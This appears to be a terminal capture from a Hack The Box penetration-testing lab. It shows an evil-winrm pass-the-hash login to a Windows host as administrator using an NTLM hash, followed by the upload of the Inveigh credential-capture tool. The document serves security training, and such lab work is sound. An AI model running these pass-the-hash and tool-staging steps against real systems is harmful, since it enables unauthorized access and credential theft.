 ┌─[htb-student@skills-par01]─[~]
└──╼ $evil-winrm -i 172.16.7.50 -u administrator -H bdaffbfe64f1fc646a3353be1c2c3c99
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload /home/htb-student/Inveigh.exe
Info: Uploading /home/htb-student/Inveigh.exe to C:\Users\Administrator\Documents\Inveigh.exe
Data: 17113496 bytes of 17113496 bytes copied
Info: Upload successful!